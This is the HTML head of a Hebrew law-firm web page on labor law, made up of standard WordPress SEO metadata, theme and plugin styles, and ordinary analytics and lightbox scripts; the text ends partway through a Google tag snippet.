

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adimrlaw.com/%D7%93%D7%99%D7%A0%D7%99-%D7%A2%D7%91%D7%95%D7%93%D7%94/
body_size: 24621
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL" dir="ltr">
<head>
	<meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	  	<link rel="icon" href="https://adimrlaw.com/wp-content/uploads/2023/03/LOGO-FINALE02.png" type="image/x-icon" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">
	<link rel="stylesheet" href="https://adimrlaw.com/wp-content/themes/bmalka/hover.css" type="text/css"media="all" />
	<link rel="stylesheet" type="text/css" href="https://adimrlaw.com/wp-content/themes/bmalka/css/slick/slick.css"/>
	<script type="text/javascript" src="https://adimrlaw.com/wp-content/themes/bmalka/js/wow.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://adimrlaw.com/wp-content/themes/bmalka/css/slick/slick-theme.css"/>
	<link rel="stylesheet" href="https://adimrlaw.com/wp-content/themes/bmalka/style.css?v=1741247836" type="text/css" />
	<link rel="pingback" href="https://adimrlaw.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>דיני עבודה - עורכת דין מיטל ריין - עורכת דין ומגשרת</title>
	<link rel="canonical" href="https://adimrlaw.com/דיני-עבודה/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="דיני עבודה - עורכת דין מיטל ריין - עורכת דין ומגשרת" />
	<meta property="og:description" content="ייצוג עובדים ומעסיקים ליווי, ייצוג וייעוץ משפטי שוטף לעובדים ומעסיקים. החל מעריכת הסכמי העסקה, הסכמי ניהול, הסכמי ייעוץ, עריכת נהלי [&hellip;]" />
	<meta property="og:url" content="https://adimrlaw.com/דיני-עבודה/" />
	<meta property="og:site_name" content="עורכת דין מיטל ריין - עורכת דין ומגשרת" />
	<meta property="article:published_time" content="2023-03-09T10:47:36+00:00" />
	<meta property="article:modified_time" content="2023-03-21T09:44:45+00:00" />
	<meta property="og:image" content="https://adimrlaw.com/wp-content/uploads/2023/03/closeup-business-woman-making-notes-document.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1001" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="מוחמד שלאעטה" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="מוחמד שלאעטה" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/#article","isPartOf":{"@id":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/"},"author":{"name":"מוחמד שלאעטה","@id":"https://adimrlaw.com/#/schema/person/307fd04de04beffa5ecb490985c55792"},"headline":"דיני עבודה","datePublished":"2023-03-09T10:47:36+00:00","dateModified":"2023-03-21T09:44:45+00:00","mainEntityOfPage":{"@id":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/"},"wordCount":0,"publisher":{"@id":"https://adimrlaw.com/#organization"},"image":{"@id":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/#primaryimage"},"thumbnailUrl":"https://adimrlaw.com/wp-content/uploads/2023/03/closeup-business-woman-making-notes-document.jpg","articleSection":{"1":"תחומי התמחות"},"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/","url":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/","name":"דיני עבודה - עורכת דין מיטל ריין - עורכת דין ומגשרת","isPartOf":{"@id":"https://adimrlaw.com/#website"},"primaryImageOfPage":{"@id":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/#primaryimage"},"image":{"@id":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/#primaryimage"},"thumbnailUrl":"https://adimrlaw.com/wp-content/uploads/2023/03/closeup-business-woman-making-notes-document.jpg","datePublished":"2023-03-09T10:47:36+00:00","dateModified":"2023-03-21T09:44:45+00:00","breadcrumb":{"@id":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/#primaryimage","url":"https://adimrlaw.com/wp-content/uploads/2023/03/closeup-business-woman-making-notes-document.jpg","contentUrl":"https://adimrlaw.com/wp-content/uploads/2023/03/closeup-business-woman-making-notes-document.jpg","width":1500,"height":1001,"caption":"פיטורי אישה בהריון"},{"@type":"BreadcrumbList","@id":"https://adimrlaw.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://adimrlaw.com/"},{"@type":"ListItem","position":2,"name":"דיני עבודה"}]},{"@type":"WebSite","@id":"https://adimrlaw.com/#website","url":"https://adimrlaw.com/","name":"עורכת דין מיטל ריין - עורכת דין ומגשרת","description":"","publisher":{"@id":"https://adimrlaw.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://adimrlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://adimrlaw.com/#organization","name":"עורכת דין מי טל ריין","url":"https://adimrlaw.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://adimrlaw.com/#/schema/logo/image/","url":"https://adimrlaw.com/wp-content/uploads/2023/03/LOGO-FINALE-03.png","contentUrl":"https://adimrlaw.com/wp-content/uploads/2023/03/LOGO-FINALE-03.png","width":189,"height":161,"caption":"עורכת דין מי טל ריין"},"image":{"@id":"https://adimrlaw.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://adimrlaw.com/#/schema/person/307fd04de04beffa5ecb490985c55792","name":"מוחמד שלאעטה","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://adimrlaw.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63d6f219833c4cfca89040c289c18316ab3cb8370d63099085673182ca070875?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63d6f219833c4cfca89040c289c18316ab3cb8370d63099085673182ca070875?s=96&d=mm&r=g","caption":"מוחמד שלאעטה"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<!-- Note: This combined block library stylesheet (wp-block-library) is used instead of loading separate core block styles because the should_load_separate_core_block_assets filter is returning false. Try loading the URL with ?should_load_separate_core_block_assets=true to restore being able to load block styles on demand and see if there are any issues remaining. -->
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://adimrlaw.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://adimrlaw.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='botbut-styles-css' href='https://adimrlaw.com/wp-content/plugins/botbut/assets/css/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://adimrlaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://adimrlaw.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://adimrlaw.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<style id='ilpc-inline-css' type='text/css'>

/* ===== Banner ===== */
.ilpc-banner{position:fixed;bottom:0;left:0;right:0;display:none;z-index:999999;background:#111;padding:14px 16px;gap:10px;align-items:center;justify-content:space-between;flex-wrap:wrap;direction:rtl;box-shadow:0 -6px 20px rgba(0,0,0,.25)}
/* banner text and links are always white */
.ilpc-banner .ilpc-text{ color: #fff !important; }
.ilpc-banner .ilpc-text a { color: #fff !important; text-decoration: underline; display: inline-block;}
.ilpc-actions{display:flex;gap:8px;align-items:center}
.ilpc-btn{border:0;border-radius:8px;padding:9px 14px;cursor:pointer;font-weight:600}
.ilpc-accept{background:#22c55e;color:#111}
.ilpc-close{background:#333;color:#fff}
.ilpc-text{line-height:1.4;}

/* ===== Keep forms layout; align right like native fields ===== */
.ilpc-field{width:100% !important}
.wpcf7 form .ilpc-consent-p{margin:10px 0 14px 0;padding:0}
.elementor-form .ilpc-field.elementor-field-group{margin:10px 0 14px 0}

/* Row content */
.ilpc-consent-wrap{width:100%;direction:rtl;text-align:right}
.ilpc-consent-wrap label{display:inline-block;margin:0;line-height:1.6;font-size:15px;}
.ilpc-consent-wrap input[type="checkbox"]{vertical-align:middle;margin:0 0 0 8px;}
.ilpc-consent-wrap a{ color: inherit; }

/* External consent (inserted AFTER the form) */
.ilpc-external-consent{width:100%;direction:rtl;text-align:right;margin:10px 0 14px 0}
.ilpc-external-consent label{display:inline-block;margin:0;line-height:1.6;font-size:15px;}
.ilpc-external-consent .ilpc-external-label{vertical-align:middle;}
.ilpc-external-consent a{ color: inherit; text-decoration: underline !important; display: inline-block;}

/* error */
.ilpc-error {color: red;}

/* Modal */
#ilpc-modal{position:fixed;inset:0;z-index:100000;display:none}
#ilpc-modal[aria-hidden="false"]{display:block}
.ilpc-backdrop{position:absolute;inset:0;background:rgba(0,0,0,.6)}
.ilpc-dialog{position:absolute;top:5vh;left:50%;transform:translateX(-50%);width:min(900px,92vw);height:90vh;background:#111;color:#fff;border-radius:12px;box-shadow:0 10px 40px rgba(0,0,0,.5);display:flex;flex-direction:column;overflow:hidden}
.ilpc-dialog .ilpc-modal-header{display:flex;align-items:center;justify-content:space-between;padding:10px 14px;background:#1f2937}
.ilpc-dialog .ilpc-modal-title{margin:0;font-size:16px}
.ilpc-dialog .ilpc-modal-close{background:#333;border:0;color:#fff;border-radius:8px;padding:6px 10px;cursor:pointer}
.ilpc-dialog .ilpc-modal-body{flex:1;min-height:0}
.ilpc-dialog .ilpc-frame{width:100%;height:100%;border:0;background:#fff}
.ilpc-dialog .ilpc-modal-footer{padding:8px 14px;background:#1f2937;text-align:left}
.ilpc-dialog .ilpc-modal-footer a{color:#61dafb}
.ilpc-modal-fallback{display:none}

/*# sourceURL=ilpc-inline-css */
</style>
<link rel='stylesheet' id='leos_seo-frontend-css' href='https://adimrlaw.com/wp-content/plugins/leos-seo/assets/css/frontend.css?ver=3.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://adimrlaw.com","ajaxUrl":"https://adimrlaw.com/wp-admin/admin-ajax.php","ajax_event":"2f8db136b5","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769025301"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-256996086-63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
